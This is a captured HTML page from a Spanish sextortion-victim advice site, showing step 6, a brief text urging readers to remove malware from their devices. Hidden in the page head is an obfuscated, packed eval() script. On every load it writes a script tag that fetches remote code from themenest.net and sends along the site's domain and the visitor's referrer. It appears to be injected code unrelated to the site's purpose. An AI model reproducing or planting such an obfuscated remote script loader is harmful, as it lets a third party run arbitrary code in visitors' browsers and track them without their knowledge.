

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decalogovictimasextorsion.com/elimina-malware/
body_size: 37868
content:

<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]--><head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	
	<title>Decálogo Víctima Sextorsión | Decálogo para una Victima de Sextorsión</title>
	
		
	<meta name="description" content="Si no se ha podido evitar que alguien est� en posesi�n de una imagen comprometedora y con ella inicie un chantaje? �qu� hacer cuando se est� siendo v�ctima de sextorsi�n?">

<meta name="Keywords" content="sexting, sexcasting, sexo, webcam, chat, cibersexo, cybersex, pornograf�a, sextorsi�n, sextortion, animaciones, consejos, dec�logo, educativo, prevenci�n, sensibilizaci�n, riesgos tic, internet, adolescentes, chantaje, ciberdelitos, cybercrime, blackmail
Nombres de las im�genes" />
	
	<meta name="author" content="PantallasAmigas">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
		
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Decálogo Víctima Sextorsión &raquo; Feed" href="https://www.decalogovictimasextorsion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decálogo Víctima Sextorsión &raquo; Feed de los comentarios" href="https://www.decalogovictimasextorsion.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.decalogovictimasextorsion.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.decalogovictimasextorsion.com/wp-json/wordpress-popular-posts" data-post-id="60" data-token="4a95f60b10" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Decálogo Víctima Sextorsión &raquo; Comentario Paso 6 del feed" href="https://www.decalogovictimasextorsion.com/elimina-malware/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.decalogovictimasextorsion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='main_css-css' href='https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.decalogovictimasextorsion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/wpp.css?ver=7.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/js/libs/modernizr-2.0.6.min.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/js/scripts.js?ver=6.7.2" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.decalogovictimasextorsion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.decalogovictimasextorsion.com/wp-json/wp/v2/pages/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.decalogovictimasextorsion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.decalogovictimasextorsion.com/elimina-malware/" />
<link rel='shortlink' href='https://www.decalogovictimasextorsion.com/?p=60' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.decalogovictimasextorsion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.decalogovictimasextorsion.com%2Felimina-malware%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.decalogovictimasextorsion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.decalogovictimasextorsion.com%2Felimina-malware%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	
	<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/css/ie8.css" /><![endif]-->
	
	<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/css/ie7.css" /><![endif]-->
	
	 <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700' rel='stylesheet' type='text/css'> 

	
	 
	
	

<noscript>
		<style>
			.es-carousel ul{display:block;}
		</style>
	</noscript>	
	
	<style>#back-top a:hover span, input.omc-header-search-button, .widget_calendar thead>tr>th, a.omc-blog-one-anchor, span.omc-module-a-stars-over, span.leading-article.omc-module-a-stars-over, span.omc-blog-two-stars-over, span.omc-featured-stars-over, .flex-direction-nav li .prev:hover, .flex-direction-nav li .next:hover, a.omc-social-small:hover {background-color:#742b90;}

	.widget_categories > ul > li > a:hover, a#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-featured-label, a.omc-flex-category, h1.omc-half-width-label a,	a.omc-title-category-context, div.omc-category-block a, span.omc-criteria-percentage, div.omc-authorbox p a, h3.omc-default-widget-header, div.search-button, h3.widgettitle, h3.widgettitle span, 	.widget_categories > ul > li > a:hover, .flex-control-nav li a:hover, .flex-control-nav li a.active, .style1 ul.tabbernav li.tabberactive a, h3.omc-blog-two-cat a, h2.omc-quarter-width-label a, .pagination span, h3.omc-blog-one-cat a, nav#omc-main-navigation ul.sub-menu,  nav#omc-main-navigation ul.sub-menu,  .omc-footer-widget .tagcloud a:hover, input.search_button_sidebar, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-mobile-back-to-top, h3#comments-title   {background:#742b90;}

	::-moz-selection {background:#742b90;}
	::selection {background:#742b90;}

	div.omc-featured-overlay h1 a:hover, h5.omc-also-in a, table#wp-calendar>tbody>tr>td>a, tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active {color:#742b90;} 

	.flickr_badge_image:hover, .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover, .widget_recent_entries ul li a:hover, .widget_archive ul li a:hover {border-color:#742b90;}

	div.omc-cat-top  {border-top-color:#742b90; !important}     
	
	li.comment > div {border-bottom-color:#742b90; !important}
	
	body {background:url(https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/images/backgrounds/tactile_noise.png) scroll transparent;} body 	{background-image: url(https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/02/bg.png); background-color:; background-repeat:; background-position:top center; }#omc-container {box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1);}/* Put your custom css in here  */
@media only screen and (max-width: 480px) { /*Remove background for 320px displays*/
	div#omc-transparent-layer {background:none;}
}

body {font-family:Open Sans, sans-serif;}body {font-size:12px;}article#omc-full-article p {color:#333333}
</style>
	
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script>
	
	
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NYL7426N9F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NYL7426N9F');
</script>

	
	
	
	
	</head>

<body data-rsssl=1 class="page-template-default page page-id-60" >

	<div id="fb-root">
	</div>
	<script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>

	<div id="omc-transparent-layer">
	
	<!-- <div class="preloaders" style=""></div>  -->
		
		<div id="omc-container">
		
			<header>
	
<a href="http://www.pantallasamigas.net" target="_blank"><div id="ppaa"></div></a>
<a href="/"><div id="decalogo"></div></a>
				 
				
				<!--<a id="omc-logo" href="https://www.decalogovictimasextorsion.com"><img src="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/images/logo.png" alt="Decálogo Víctima Sextorsión logo" height="96" /></a> -->
					
				<nav id="omc-main-navigation">				
				
					                    
                                        
                    <div class="menu-pasos-container"><ul id="menu-pasos" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.decalogovictimasextorsion.com/pide-ayuda/">Paso 1</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.decalogovictimasextorsion.com/no-cedas-al-chantaje/">Paso 2</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.decalogovictimasextorsion.com/no-des-informacion-adicional/">Paso 3</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.decalogovictimasextorsion.com/guarda-las-pruebas/">Paso 4</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.decalogovictimasextorsion.com/retira-informacion-sensible/">Paso 5</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item menu-item-74"><a href="https://www.decalogovictimasextorsion.com/elimina-malware/" aria-current="page">Paso 6</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.decalogovictimasextorsion.com/cambia-las-claves-personales/">Paso 7</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.decalogovictimasextorsion.com/comprueba-las-amenazas/">Paso 8</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.decalogovictimasextorsion.com/avisa-del-grave-delito/">Paso 9</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.decalogovictimasextorsion.com/formula-una-denuncia/">Paso 10</a></li>
</ul></div>                    
                     					
										
										
					<br class="clear" />
					
					<div class="omc-under-480"><select id="omc-mobile-menu"><option value="#">PASOS</option><option value="https://www.decalogovictimasextorsion.com/pide-ayuda/">Paso 1</option><option value="https://www.decalogovictimasextorsion.com/no-cedas-al-chantaje/">Paso 2</option><option value="https://www.decalogovictimasextorsion.com/no-des-informacion-adicional/">Paso 3</option><option value="https://www.decalogovictimasextorsion.com/guarda-las-pruebas/">Paso 4</option><option value="https://www.decalogovictimasextorsion.com/retira-informacion-sensible/">Paso 5</option><option value="https://www.decalogovictimasextorsion.com/elimina-malware/">Paso 6</option><option value="https://www.decalogovictimasextorsion.com/cambia-las-claves-personales/">Paso 7</option><option value="https://www.decalogovictimasextorsion.com/comprueba-las-amenazas/">Paso 8</option><option value="https://www.decalogovictimasextorsion.com/avisa-del-grave-delito/">Paso 9</option><option value="https://www.decalogovictimasextorsion.com/formula-una-denuncia/">Paso 10</option></select></div>						
					<div id="omc-header-search-mobi">		
					
						<form method="get" id="mobi-search" class="omc-mobi-search-form" action="https://www.decalogovictimasextorsion.com/">
						
							<input type="text" class="omc-header-mobi-search-input-box" value=""  name="s" id="mobi-mobi-search">
							
							<input type="submit" class="omc-header-mobi-search-button" id="seadssdrchsubmit" value="">
							
						</form>
						
					</div>	
						
				</nav>
				
				<br class="clear" />				
				
			</header>
<section id="omc-main">	

	<article id="omc-full-article">	
		
				
				
		<h1>Paso 6 </h1>
		
		<h2>Elimina malware</h2>
<p><iframe loading="lazy" width="644" height="362" src="https://www.youtube.com/embed/QvjIcqMqZUw"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h3>Asegúrate de que no tienes software <strong>malicioso</strong> -troyanos, spyware&#8230;- en tu equipo.</h3>
<p>El <strong>malware</strong> es un aliado del enemigo en territorio propio y hay que evitarlo. No es fácil librarse de él y hay que mantener una postura proactiva y persistente al respecto. La <strong>seguridad</strong> del equipo garantiza la <strong>seguridad</strong> de quien lo utiliza.</p>
		
		
				
			<div class="omc-page-space"></div>
		
				
		<br class="clear" />
		
				
		
				
				
	</article><!-- /omc-full-article -->

</section><!-- /omc-main -->

<section id="omc-sidebar" class="omc-right">

